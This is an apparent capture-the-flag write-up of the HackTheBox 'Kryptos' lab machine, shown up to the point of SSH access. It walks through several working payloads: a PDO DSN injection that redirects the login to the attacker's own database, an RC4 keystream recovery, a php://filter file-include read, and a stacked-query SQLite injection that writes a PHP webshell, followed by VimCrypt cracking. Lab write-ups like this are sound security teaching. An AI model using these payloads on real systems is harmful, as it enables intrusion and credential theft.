HTB: Kryptos

Kryptos feels different from most insane boxes. It brought an element of math / crypt into most of the challenges in a way that I really enjoyed. But it still layered challenges so that each step involved multiple exploits / bypasses, like all good insane boxes do. I’ll start by getting access to a web page by telling the page to validate logins against a database on my box. The website gives me that ability to return encrypted webpage content that Kryptos can retrieve. I’ll break the encryption to access pages I’m not able to access on my own, finding a sqlite test page that I can inject into to write a webshell that can access the file system. With file system access, I’ll retrieve a Vim-crypted password backup, and crack that to get ssh access to the system. On the system, I’ll access an API available only on localhost and take advantage of a weak random number generator to sign my own commands, bypassing python protections to get code execution as root.
Box Info
Recon
nmap
nmap shows two open ports, http (80) and ssh (22):
root@kali# nmap -sT -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.129
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-28 15:21 EDT
Warning: 10.10.10.129 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.129
Host is up (0.098s latency).
Not shown: 61053 filtered ports, 4480 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 71.81 seconds
root@kali# nmap -sC -sV -p 80 -oA scans/nmap-scripts80 10.10.10.129
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-20 15:54 EDT
Nmap scan report for 10.10.10.129
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cryptor Login
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.30 seconds
Based on the apache version, this looks like Ubuntu Bionic (18.04).
Website - TCP 80
Site
The http page presents a simple login page:

Visiting http://10.10.10.129/index.php returns the same page, so the site is built on php.
Web Directory Brute
gobuster reveals a handful of new pages / directories:
root@kali# gobuster -u http://10.10.10.129/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php -t 20 -o scans/gobuster-small_php.txt
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.129/
[+] Threads : 20
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php
[+] Timeout : 10s
=====================================================
2019/04/20 17:14:03 Starting gobuster
=====================================================
/index.php (Status: 200)
/css (Status: 301)
/dev (Status: 403)
/logout.php (Status: 302)
/url.php (Status: 200)
/aes.php (Status: 200)
/encrypt.php (Status: 302)
/rc4.php (Status: 200)
/decrypt.php (Status: 302)
=====================================================
2019/04/21 09:01:24 Finished
=====================================================
Unfortunately for me, none of these lead anywhere useful. Pages like url.php, aes.php, and rc4.php return empty responses. They are likely pages that are included in other pages (perhaps encrypt.php and decrypt.php). encrypt.php and decrypt.php redirect to the login form.
I can see that this box is likely to be encryption themed. I’ll also note /dev for later, as I’m denied access now.
Login Requests
When I try to login, Burp shows that the site issues a post to / with the following data:
username=admin&password=admin&db=cryptor&token=e8169b2f0312325c6c8bfb960d7d1c4a9adc369d5b9b4ad9ff02d8efe3e1e33b&login=
The token parameter seems to change every time I load the page. This means I can’t really play with this POST request in repeater.
One thing that strikes me as odd is letting the user input define the db. I experimented doing lots of requests to see if I could get it to change, but it seems to statically stay cryptor:
root@kali# for i in {1..30}; do curl -s 10.10.10.129 | grep -Eo 'name="db" value=".*"'; done | sort | uniq -c | sort -nr
30 name="db" value="cryptor">
If I use Burp to intercept a POST, and change the db to something else, I get an error back:
PDOException code: 1044
PDO stands for PHP Data Objects, which is an extension that defines a lightweirght interface definitions for connecting to databases.
Auth Bypass
Theory
I’m going to guess what the php code on Kryptos looks like, given that PDO error message. It likely takes the db parameter from my POST and puts it into a what’s called a DSN to create a PDO object like this one from w3schools:
$conn = new PDO("mysql:host=$servername;dbname=myDB", $username, $password);
This tutorial has a good breakdown of DSN. It takes the format:
mysql:host=localhost;dbname=test;port=3306;charset=utf8mb4
driver^ ^ colon ^param=value pair ^semicolon
Since all those parts are in one string, and I provide part of that string, perhaps I can add other parts as well. If I can assume that my input is going to the dbname, I can try to add a host and other fields that are accepted in this string, like port, and perhaps it will use my input instead of what’s already there. I’ll try to get it to connect to me instead of it’s intended database.
Contact Me
First I’ll see if I can get the page to connect to me. Given that the token is changing every time, I can’t just send to repeater, so I’ll turn intercept on in the proxy and modify the request there each time.
I’ll set Burp to proxy intercept on, and when it gets the POST, I’ll change db=cryptor to db=cryptor;host=10.10.14.14;port=3306;. Before sending, I’ll open up a nc listener on 3306. Then I’ll let the request through. On doing so, I get a connection at nc:
root@kali# nc -lnvp 3306
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::3306
Ncat: Listening on 0.0.0.0:3306
Ncat: Connection from 10.10.10.129.
Ncat: Connection from 10.10.10.129:34628.
It doesn’t do much from there, but this confirms that I can change the database that the page with reach out to confirm authentication from the local db to a db on my machine.
Tools to Trial and Error
Now I will go through a series of trial and error to get the request to successfully connect to my database and authenticate. I’ll need three tools on my end.
Burp
What follows will be the steps I took to build towards a connection. First, rather than having to catch the request over and over again, I added this in the Burp Proxy Tab under Options:

Now I can just edit the pattern there as I need to change it, and then just submit requests as normal.
Wireshark
I’ll also run Wireshark. I’m sure that MySQL keeps logs somewhere, but it also returns plain text error messages that are quite helpful.
MySQL
MySQL actually comes pre-installed on Kali. I can start the service with service mysql start. The config files are in /etc/mysql.
Fix MySQL Bind Address
Fail
With the service started and Burp adding my injection, I submitted username admin password admin, and watched Wireshark. I got back this:

The remote machine attempted to connect back, but my machine rejected it. I checked netstat to see mysql is only listening on 127.0.0.1:
root@kali# netstat -antp | grep 3306
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 25749/mysqld
Fix
I’ll check /etc/mysql/my.cnf, but it just shows two directories of configuration files to include, /etc/mysql/conf.d/ and /etc/mysql/mariadb.conf.d/. I’ll find the IP address in /etc/mysql/mariadb.conf.d/50-server.cnf:
root@kali# grep -r 127.0.0.1 /etc/mysql/
/etc/mysql/mariadb.conf.d/50-server.cnf:bind-address = 127.0.0.1
I’ll change that to my tun0 address, and restart the service. Now it is listening on my HTB IP:
root@kali# service mysql restart
root@kali# netstat -antp | grep 3306
tcp 0 0 10.10.14.14:3306 0.0.0.0:* LISTEN 26832/mysqld
Fix The Account
Fail
On submitting again, I get a connection in Wireshark:

That looks like a connect. I’ll follow the stream:

I notice that it is trying to authenticate as dbuser, and that dbuser is getting access denied on my database.
Fix
Time to connect to mysql and do some configuration. I want to give dbuser access, but there needs to be a table to access. I create the cryptor database:
MariaDB [(none)]> create database cryptor;
Query OK, 1 row affected (0.00 sec)
Now I’ll grant access to dbuser@10.10.10.129:
MariaDB [cryptor]> GRANT ALL ON cryptor.* TO dbuser@'10.10.10.129' IDENTIFIED BY 'df';
Query OK, 0 rows affected (0.00 sec)
Fix The Password
Fail
Now I resubmit the login, and still fail with the same “Access denied for user ‘dbuser’@’10.10.10.129’” message.
MySQL uses a authentication protocol where the server sends back a salt, and then the user hashes the password and salt together and sends it back. This prevents replay attacks, since just observing the password isn’t enough to send it back.
With Wireshark open and Burp still modifying my payload, I’ll submit my login again. I see the server send the salts:

Then I see the response come back from the client:

I can put this in hashcat format as follows:
$mysqlna$[8 char salt in hex][12 char salt in hex]*[password hash]
So taking the values from above, I get:
root@kali# echo -n 'd_3}@dXj.CEq+!aH%z\<' | xxd -p
645f337d4064586a2e4345712b216148257a5c3c
I’ll combinae that with the client password to get:
$mysqlna$645f337d4064586a2e4345712b216148257a5c3c*8a212fa3f25179d5840ac214381327c0855aaacc
I can use hashcat to break it:
$ hashcat -m 11200 mysql_manual_hash /usr/share/wordlists/rockyou.txt --force
...[snip]...
$mysqlna$645f337d4064586a2e4345712b216148257a5c3c*8a212fa3f25179d5840ac214381327c0855aaacc:krypt0n1te
I could also use something like Responder3 to get the hash. Either way, I see that the password being sent from the php program on Kryptos is krypt0n1te.
Fix
I’ll update my user in mysql:
MariaDB [(none)]> GRANT ALL ON cryptor.* TO 'dbuser'@'10.10.10.129' IDENTIFIED BY 'krypt0n1te';
Query OK, 0 rows affected (0.00 sec)
Fix The Table
Fail
This time when I submit my login, I don’t get an error page, but rather just a notice that I failed to log in:

Looking in WireShark, I can now see the query when I follow the stream:

Just below the query, I can also see the error: 'cryptor.users' doesn't exist.
Fix
I can see the query looking for username admin and password 21232f297a57a5a743894a0e4a801fc3. I can verify that the hash is the md5 of “admin”, which is the password I submitted:
root@kali# echo -n admin | md5sum
21232f297a57a5a743894a0e4a801fc3 -
I’ll add a table users, with a single row, containing an id, username, and password:
MariaDB [mysql]> use cryptor
Database changed
MariaDB [cryptor]> CREATE TABLE users (
-> id INT(6) UNSIGNED AUTO_INCREMENT PRIMARY KEY,
-> username VARCHAR(30) NOT NULL,
-> password VARCHAR(50) NOT NULL
-> ) ;
Query OK, 0 rows affected (0.03 sec)
Now I’ll add my user, admin / admin:
MariaDB [cryptor]> INSERT INTO users (username, password) VALUES ('admin', '21232f297a57a5a743894a0e4a801fc3');
Query OK, 1 row affected (0.01 sec)
MariaDB [cryptor]> select * from users;
+----+----------+----------------------------------+
| id | username | password |
+----+----------+----------------------------------+
| 1 | admin | 21232f297a57a5a743894a0e4a801fc3 |
+----+----------+----------------------------------+
1 row in set (0.00 sec)
Success
Now when I submit, I get redirected to encrypt.php:

File System Access
Enumeration
The page I now have access to takes a url, and then returns the contents encrypted either with “AES-CBC” or “RC4”. I can test giving it a url with my ip and see connection to my box:
root@kali# nc -lnvp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.129.
Ncat: Connection from 10.10.10.129:53502.
GET /test HTTP/1.1
Host: 10.10.14.14
Accept: */*
If I request a page that exists, the result is displayed back to me as base64 encoded text:

Regardless of the type of encryption selected, there’s no input for a key or password. Additionally, the results for the same page are the same each time, which indicates that the secret is held constant on the server.
RC4 Known Plaintext Attack
Theory
When RC4 takes a password or key, it uses that key to generate a pseudo-random stream of bytes, and then those bytes are XORed with the plaintext to make ciphertext. That means that if the password/key is constant, the keystream will be the same each time. That opens RC4 to known plaintext attacks. If I know the plaintext and the ciphertext, I can xor each byte and get the keystream. It is much more difficult to get the password/key itself, but I don’t need that to break other encryptions using the same password/key.
AES is configured in such a way that it is not vulnerable to this kind of attack because of how it encrypts.
Get Key Stream
I’ll get the keystream by having the page get and encrypt a page I can also get the plaintext of, index.php. If I submit http://127.0.0.1/index.php with the cipher set to RC4, I get a stream. I’ll work this example in a python shell:
root@kali# python3
Python 3.7.3rc1 (default, Mar 13 2019, 11:01:15)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import requests
>>> import base64
>>> plaintext = requests.get('http://10.10.10.129/index.php').text
>>> ciphertext_b64 = "UgKH6FcGFXR289+Xgw/95N8LMF7kCf5HHhkAU50pra4XKnMd9z+NqH7Xj2Zm/q09Y6PXg/JxJ8vgJBcNiEGX5Nmy+SvLhiqK0lIziJDwQBSBL5gif1Q9NAIe42UdjzTHY0AZ4cAzlXeB2PuhXgcYCRGA0hk9H6AtfTWHHTqhtUjyo3hbRFweednQ/B2WMoVgYiwb48SDB4q9mbTZdsZpshzRwIq4Eklr13iUqK3Cy69aQ3PmszIFyo/2aiXg5ScQ9MFuz+v1vZMP3RmZ6CPYNwoRuzUS4kWJ4uCLfCTSNwZzc3+2vGLRq1XZ+dkf5QJioSQ5cif4GCo2bBGWyv1jzqCWErLZzm6L4/SPnLsYkhsY4TBuXoI1LS+7F3q0WKwUuPL/sgYf5Co/THJmd4nwXxq9oCylmw7sgXsVRkJnVOE9f7n4gxJTirLUHFC9DrfWvToMzzuse81XqgnrUd525izOgQvu7CoiiYCPM22uwXaeW6RHCUtcxRNWZNmoY/X9vLGffldXfYJCPZ8C6AWuBtfes9oyyjRIG2oE7vbfh/twdKVe/SMG1fkNAkEPOMngt5NYmMfPlbNqVbMu+VMqFVhAQQyeyDYaOrx9yt2bjiH2J2uVYuZtNWhN0yyKn9imt1zlT08IbFW6kZaG5k6+WGwIVXaEZ+uA0X+sTWjZvupNm92mYNuNoEjzl8FFSYw7sL/NKyQP7In3WbGr0IFNVQndhxwo2xP5Yi6s/U7VNGh/yhM+X+7xhwuipghOkS/jSqgl2if2/g/cFuayfrH3PjknrNMXxNDdzy+yQV1j/q7weyVJR09BJKv/MT0ocVx33gfaljo15CGXjWTQ5OPdtDObM4o6smdSTgYy16QvpDHXe3B5Gv6NgX59/k3jkZeclDJ0EzXo6e6BN9mlQXmsRGzbF4B4+mRL+eVlvgfY7BQiGfL1kG0jh4bq1w6RWsqAT0HOQ2Hlmu+8ba0CDLSBOnlig3U4FsPamh5crnXLp6EObcMus6CEKzi5E5kHiU8ycgEtyZtx37Aq//4s+UIC8seJX0/oSURQgqK13+YIsrwaNvF/jzuw7xgQXerB1Y2b00itF8LEI43FHEu1L5HIkbyo7G7sk4meY56HfRHSF9WsgBM9ZOtHdhbWlBj8LuseNT1UkRCwWEqrERVv6jgVFyAHUOUc74bQbf0SEs0HaPhIeF8VshLTZRvvMJk/NlAFdMa7eTB3Vw=="
>>> len(plaintext)
919
>>> ciphertext = base64.b64decode(ciphertext_b64)
>>> len(ciphertext)
919
The fact that the binary ciphertext and plaintext are the same length indicates I’m on the right track here. I can xor these two together and get the first 919 bytes of keystream:
>>> keystream = [c^ord(p) for c,p in zip(ciphertext, plaintext)]
>>> keystream[:10]
[88, 62, 239, 156, 58, 106, 43, 126, 74, 155]
>>> len(keystream)
919
Read /dev/
Armed with that keystream, I’ll see if /dev can be accessed from here.
When I submit http://127.0.0.1/dev, I get data. I’ll drop it in my shell and use my keystream to decrypt it:
>>> dev_cipher_b64 = "ZB+r03k+ci4Pu/Kiqn3XlKp1CH7TRblUckQwZr0A8KEfEVBU0VfvkDeRzTN328hTffG00fElOMKyJV0bnVzFi5au9TrTwTTNmxN2+N3yQAjVUJ4jYRdzOR4P6SEDwzPdOE4TsL58zm2FybHyCwtZDhvN+htfErEIdyKGRxDNslX7uyg0FkwbdsWc+E3bS4QyPxcd8oWOBoy62bfbd49l8VH7kYGnAQ0oh3jHs+KFzv0WX2b7rW1Yx4DOfSvsoyUAhpxz2um17Y0r1wyVujCWYRYTnmUM1B+O4rOhISbCOht4PS6q3X/VvFXTstYToUMj7CYvLWWtVn5/IVizj+x5yqHFTuSfkC7R4KPTw+BZkHV9s2RuRpIpPiK+EW29C7lFwPPyhRoe73piDn8wJLC9MA=="
>>> dev_cipher = base64.b64decode(dev_cipher_b64)
>>> print(''.join([chr(c^k) for c,k in zip(dev_cipher, keystream)]))
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="http://127.0.0.1/dev/">here</a>.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 127.0.0.1 Port 80</address>
</body></html>
Nice. That’s a page 301ing me to /dev/.
Script It
Of course I wrote a shell to get pages for me, and in this example, I get the output from /dev/:
root@kali# ./encrypted_page.py
[*] Getting token from root page
[+] Got token
[*] Submitting Login
[+] Logged in to page
[*] Starting webserver on 7001 to serve content of length 1000
[*] Requesting known page
[+] Derived RC4 keystream
page> http://127.0.0.1/dev/
<html>
<head>
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?view=about">About</a>
<a href="index.php?view=todo">ToDo</a>
</div>
</body>
</html>
I’m going to continue to add features to this shell as I work the box. I’ll include the source in my Gitlab repo. I’d be happy to do a blog post breaking down how it works, but I’m not sure how much interest there is in that. If you’d like to see it, leave a comment or hit me up on Twitter, and if there’s interest, I’ll do one.
Find sqlite Page
Additional Enumeration
I can now can explore the /dev/ path. A few notes immediately:
- The format of the links,
index.php?view=aboutindicates thatindex.phplikely has code similar toinclude($_GET['view'] . ".php"). - I need to check out
about.phpandtodo.php. Doing so I can confirm that the first guess was correct. - The include likely presents an opportunity to use a php filter to get php code off the system.
page> http://127.0.0.1/dev/about.php
This is about page
page> http://127.0.0.1/dev/index.php?view=about
<html>
<head>
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?view=about">About</a>
<a href="index.php?view=todo">ToDo</a>
</div>
This is about page
</body>
</html>
Looking at todo.php illuminates the next step:
page> http://127.0.0.1/dev/todo.php
<h3>ToDo List:</h3>
1) Remove sqlite_test_page.php
<br>2) Remove world writable folder which was used for sqlite testing
<br>3) Do the needful
<h3> Done: </h3>
1) Restrict access to /dev
<br>2) Disable dangerous PHP functions
In the list, I have no idea what the third one means, but the first two indicate things to go look for. As far as the done list, I’ve already run into the restricted access to /dev/, and I suspect I’ll have to work around the lack of dangerous php functions soon.
sqlite_test_page
Based on the notes, I’ll try to get sqlite_test_page.php. I tried just in a browser, but got access denied. So I’ll use my script to get a copy, but it’s not terribly interesting:
page> http://127.0.0.1/dev/sqlite_test_page.php
<html>
<head></head>
<body>
</body>
</html>
Get Source
I suspect there are some arguments that could be passed to sqlite_test_page.php that would generate more output. But I can’t really fuzz them through my current script, at least not easily. However, I can take advantage of the local file include and php filters to get the page source.
If I request view=php://filter/convert.base64-encode/resource=sqlite_test_page, I get a big blob of base64:
page> http://127.0.0.1/dev/index.php?view=php://filter/convert.base64-encode/resource=sqlite_test_page
<html>
<head>
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?view=about">About</a>
<a href="index.php?view=todo">ToDo</a>
</div>
PGh0bWw+CjxoZWFkPjwvaGVhZD4KPGJvZHk+Cjw/cGhwCiRub19yZXN1bHRzID0gJF9HRVRbJ25vX3Jlc3VsdHMnXTsKJGJvb2tpZCA9ICRfR0VUWydib29raWQnXTsKJHF1ZXJ5ID0gIlNFTEVDVCAqIEZST00gYm9va3MgV0hFUkUgaWQ9Ii4kYm9va2lkOwppZiAoaXNzZXQoJGJvb2tpZCkpIHsKICAgY2xhc3MgTXlEQiBleHRlbmRzIFNRTGl0ZTMKICAgewogICAgICBmdW5jdGlvbiBfX2NvbnN0cnVjdCgpCiAgICAgIHsKCSAvLyBUaGlzIGZvbGRlciBpcyB3b3JsZCB3cml0YWJsZSAtIHRvIGJlIGFibGUgdG8gY3JlYXRlL21vZGlmeSBkYXRhYmFzZXMgZnJvbSBQSFAgY29kZQogICAgICAgICAkdGhpcy0+b3BlbignZDllMjhhZmNmMGIyNzRhNWUwNTQyYWJiNjdkYjA3ODQvYm9va3MuZGInKTsKICAgICAgfQogICB9CiAgICRkYiA9IG5ldyBNeURCKCk7CiAgIGlmKCEkZGIpewogICAgICBlY2hvICRkYi0+bGFzdEVycm9yTXNnKCk7CiAgIH0gZWxzZSB7CiAgICAgIGVjaG8gIk9wZW5lZCBkYXRhYmFzZSBzdWNjZXNzZnVsbHlcbiI7CiAgIH0KICAgZWNobyAiUXVlcnkgOiAiLiRxdWVyeS4iXG4iOwoKaWYgKGlzc2V0KCRub19yZXN1bHRzKSkgewogICAkcmV0ID0gJGRiLT5leGVjKCRxdWVyeSk7CiAgIGlmKCRyZXQ9PUZBTFNFKQogICAgewoJZWNobyAiRXJyb3IgOiAiLiRkYi0+bGFzdEVycm9yTXNnKCk7CiAgICB9Cn0KZWxzZQp7CiAgICRyZXQgPSAkZGItPnF1ZXJ5KCRxdWVyeSk7CiAgIHdoaWxlKCRyb3cgPSAkcmV0LT5mZXRjaEFycmF5KFNRTElURTNfQVNTT0MpICl7CiAgICAgIGVjaG8gIk5hbWUgPSAiLiAkcm93WyduYW1lJ10gLiAiXG4iOwogICB9CiAgIGlmKCRyZXQ9PUZBTFNFKQogICAgewoJZWNobyAiRXJyb3IgOiAiLiRkYi0+bGFzdEVycm9yTXNnKCk7CiAgICB9CiAgICRkYi0+Y2xvc2UoKTsKfQp9Cj8+CjwvYm9keT4KPC9odG1sPgo=</body>
</html>
I’ll update my shell with a devb64 command to get that and decode it:
page> devb64 sqlite_test_page
<html>
<head></head>
<body>
<?php
$no_results = $_GET['no_results'];
$bookid = $_GET['bookid'];
$query = "SELECT * FROM books WHERE id=".$bookid;
if (isset($bookid)) {
class MyDB extends SQLite3
{
function __construct()
{
// This folder is world writable - to be able to create/modify databases from PHP code
$this->open('d9e28afcf0b274a5e0542abb67db0784/books.db');
}
}
$db = new MyDB();
if(!$db){
echo $db->lastErrorMsg();
} else {
echo "Opened database successfully\n";
}
echo "Query : ".$query."\n";
if (isset($no_results)) {
$ret = $db->exec($query);
if($ret==FALSE)
{
echo "Error : ".$db->lastErrorMsg();
}
}
else
{
$ret = $db->query($query);
while($row = $ret->fetchArray(SQLITE3_ASSOC) ){
echo "Name = ". $row['name'] . "\n";
}
if($ret==FALSE)
{
echo "Error : ".$db->lastErrorMsg();
}
$db->close();
}
}
?>
</body>
</html>
SQLite / PHP Injection
Analysis
There are several interesting parts in the code above. The first is these two lines:
$bookid = $_GET['bookid'];
$query = "SELECT * FROM books WHERE id=".$bookid;
This builds a SQL query from input I can control. That means I can inject into it.
This section is also important:
// This folder is world writable - to be able to create/modify databases from PHP code
$this->open('d9e28afcf0b274a5e0542abb67db0784/books.db');
It shows that the randomly named folder is world writable (which was also referenced in the todo list previously). I can reach that directory as well through the encryption page:
page> http://127.0.0.1/dev/d9e28afcf0b274a5e0542abb67db0784/books.db
[*] Starting webserver on 7001 to serve content of length 9192
[*] Requesting known page
[+] Derived RC4 keystream
¤¤ZitablebooksbooksCREATE TABLE books (
id integer PRIMARY KEY,
name text NOT NULL
ÎçÎ5Applied Cryptography5Serious Cryptography
The output of the file is a bit garbled, but that’s expected as it’s a sqlite file, which is binary.
I can now query sqlite_test_page.php with arguments and get results:
page> http://127.0.0.1/dev/sqlite_test_page.php?bookid=1
<html>
<head></head>
<body>
Opened database successfully
Query : SELECT * FROM books WHERE id=1
Name = Serious Cryptography
</body>
</html>
page> http://127.0.0.1/dev/sqlite_test_page.php?bookid=2
<html>
<head></head>
<body>
Opened database successfully
Query : SELECT * FROM books WHERE id=2
Name = Applied Cryptography
</body>
</html>
page> http://127.0.0.1/dev/sqlite_test_page.php?bookid=3
<html>
<head></head>
<body>
Opened database successfully
Query : SELECT * FROM books WHERE id=3
</body>
</html>
PHP Injection
It is worth noting above when I requested the database that the strings in the database do show up when I request them over http. So if I can create a new database with a php extension, and include a webshell in it, and then access it via the webserver, I can get php to run.
I’ll build my injection string as follows.
- If I pass in anything for the
no_resultsparameter, it will run using exec as opposed to query. On the query page, it says that useexecif you are not executing aSELECTstatement. Since I want to do other stuff, I’ll setno_resultsto something. - I’ll inject using stacked queries, which are allowed in sqlite. This means I can just add a
;and then another query. - I’ll create a new database in the world writable directory, and call it 0xdf.php.
- I’ll create a table in that database, and then put a string value of a webshell in it.
That will all look like this:
no_results=1&bookid=1; ATTACH DATABASE 'd9e28afcf0b274a5e0542abb67db0784/df.php' as df; CREATE TABLE df.df (stuff text); INSERT INTO df.df (stuff) VALUES ("<?php [code] ?>");--
PHP Dangerous Functions
Typically I would go directly to something like <?php system($_REQUEST["cmd"]); ?>, but as I already saw the comment about having dangerous php functions disabled, I’m going to push a bunch more to see what works.
<?php echo 'system: '; system('id'); echo '\nexec: ' . exec('id') . '\nshell_exec: '; shell_exec('id'); echo '\npassthru: '; passthru('id'); echo "\nscandir: "; print_r(scandir('/home')); echo '\nfile_get_contents: ' . file_get_contents('/etc/lsb-release'); ?>
Encoding
I’ll have to think through the url encoding here too, as I’m passing things to one webserver, which will then make another request.
My first request will be to 10.10.10.129, and will look like:
GET /encrypt.php?cipher=RC4&url=[url] HTTP/1.1
[url] will have data in it that will act as a single parameter, and thus will need to be url encoded. It will take the form:
http://127.0.0.1/dev/sqlite_test_page.php?no_results=1&bookid=[injection]
I will want everything in [injection] to be handled as a single parameter here, and not as part of the url, so I’ll url encode that.
Working backwards out, first I’ll url encode [injection], then build out [url], and then url encode that.
Start with [injection]:
1; ATTACH DATABASE 'd9e28afcf0b274a5e0542abb67db0784/df.php' as df; CREATE TABLE df.df (stuff text); INSERT INTO df.df (stuff) VALUES ("<?php echo 'system: '; system('id'); echo '\nexec: ' . exec('id') . '\nshell_exec: '; shell_exec('id'); echo '\npassthru: '; passthru('id'); echo '\nscandir: '; print_r(scandir('/home')); echo '\nfile_get_contents: ' . file_get_contents('/etc/lsb-release'); ?>");--
url encode that and make url:
http://127.0.0.1/dev/sqlite_test_page.php?no_results=1&bookid=1%3B%20ATTACH%20DATABASE%20%27d9e28afcf0b274a5e0542abb67db0784%2Fdf.php%27%20as%20df%3B%20CREATE%20TABLE%20df.df%20(stuff%20text)%3B%20INSERT%20INTO%20df.df%20(stuff)%20VALUES%20(%22%3C%3Fphp%20echo%20%27system%3A%20%27%3B%20system(%27id%27)%3B%20echo%20%27%5Cnexec%3A%20%27%20.%20exec(%27id%27)%20.%20%27%5Cnshell_exec%3A%20%27%3B%20shell_exec(%27id%27)%3B%20echo%20%27%5Cnpassthru%3A%20%27%3B%20passthru(%27id%27)%3B%20echo%20%27%5Cnscandir%3A%20%27%3B%20print_r(scandir(%27%2Fhome%27))%3B%20echo%20%27%5Cnfile_get_contents%3A%20%27%20.%20file_get_contents(%27%2Fetc%2Flsb-release%27)%3B%20%3F%3E%22)%3B--
I can paste that directly into the webpage, or I can url encode it again and send it myself.
PHP Options
Either way, I can now request that page:
page> http://127.0.0.1/dev/d9e28afcf0b274a5e0542abb67db0784/df.php
öö,Esystem: \nexec: \nshell_exec: \npassthru: \nscandir: Array
(
[0] => .
[1] => ..
[2] => rijndael
)
\nfile_get_contents: DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=18.04
DISTRIB_CODENAME=bionic
DISTRIB_DESCRIPTION="Ubuntu 18.04.2 LTS"
I can see that none of my execution attempts succeeded, but I am able to read files and list directories.
I updated my shell to load a php page on initiation, and with ls and cat commands to list directories and output files. My cat command has a -f [file] option that will save the output to a file instead of stdout.
Shell as rijndael
Enumeration
In looking around, I’ll see there’s one user, rijndael. I can access the home directory:
root@kali# ./encrypted_page.py
[*] Getting token from root page
[+] Got token
[*] Submitting Login
[+] Logged in to page
[*] Starting webserver on 7001 to serve content of length 1000
[*] Requesting known page
[+] Derived RC4 keystream
[*] Injecting php file for dir walks and file gets
[+] Injected php page as D7JX8DLYU0DOCOL.php
page> ls /home
[*] Starting webserver on 7001 to serve content of length 9155
[*] Requesting known page
[+] Derived RC4 keystream
.
..
rijndael
page> ls /home/rijndael
.
..
.bash_history
.bash_logout
.bashrc
.cache
.gnupg
.profile
.ssh
creds.old
creds.txt
kryptos
user.txt
I can’t read user.txt at this point. But creds.txt and creds.old are interesting:
page> cat /home/rijndael/creds.old
rijndael / Password1
page> cat /home/rijndael/creds.txt
VimCrypt~02!
\xa8vnd]\xc1K\xe2yYC}\xd95\xfb6gMRA\x8bn\x93
Kryptos does have ssh, but the password from creds.old doesn’t work.
VimCrypt
Theory
The creds.txt files is not text, but rather binary. The VimCrypt~02! string indicates it’s encrypted vim.
This article shows how the default mode of Vim encryption is not secure if the attacker knows or can guess part of the plaintext. The key part here is that vim messed up how it implemented the block cipher:
Vim actually ends up using the same IV for the first 8 blocks.
That means that each of the first 8 blocks (64 bytes total) are XORed with the same 8 bytes.
Application
In this case, based on the content of creds.old, I’ll guess that this file starts rijndael / followed by the new password. So if I take the first 8 bytes, xor them by “rijndael”, I’ll have the keystream for the next up to 7 blocks (there are fewer in this file).
If I look at the bytes of the encrypted file, the first 12 bytes are the VimCrypt string and version. The next 8 bytes are the initialization vector. Then there’s 26 bytes of content:
root@kali# xxd creds.txt
00000000: 5669 6d43 7279 7074 7e30 3221 0b18 e435 VimCrypt~02!...5
00000010: cb56 129a 3544 8040 703b 962d 930d a810 .V..5D.@p;.-....
00000020: 766e 645d c14b e21c 7959 437d d935 fb36 vnd].K..yYC}.5.6
00000030: 674d 5241 8b6e gMRA.n
I wrote a script to decrypt a VimCrypted file if I can pass in the first 8 bytes:
1 #!/usr/bin/env python3
2
3 import sys
4
5 if len(sys.argv) != 3:
6 print(f"Usage: {sys.argv[0]} [file] [first 8 bytes]")
7 sys.exit(1)
8
9 with open(sys.argv[1], 'rb') as f:
10 data = f.read()
11
12 keystream = [x^ord(y) for x,y in zip(data[28:36],sys.argv[2])]
13
14 num_blocks = len(data[28:]) // 8 + 1
15 output = ""
16 for i in range(num_blocks):
17 output += ''.join([chr(x^y) for x,y in zip(data[i*8+28:i*8+36],keystream)])
18
19 print(output)
Here’s how it works:
- Imports and usage [line 1-7]
- Read the encrypted file and store it in
data[9-10] - Get the keystream for the first 8 blocks by xoring the first 8 bytes of content (
data[28:36]) with the passed in guess at plaintext [12] - xor the remaining blocks with the keystream, building the output string [14-17]
- Print the result [19]
And it works:
root@kali# ./decrypt_vimcrypt.py creds.txt rijndael
rijndael / bkVBL8Q9HuBSpj
SSH
Now I can ssh in as rijndael:
root@kali# ssh rijndael@10.10.10.129
rijndael@10.10.10.129's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-46-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Last login: Wed Mar 13 12:31:55 2019 from 192.168.107.1
rijndael@kryptos:~$ id
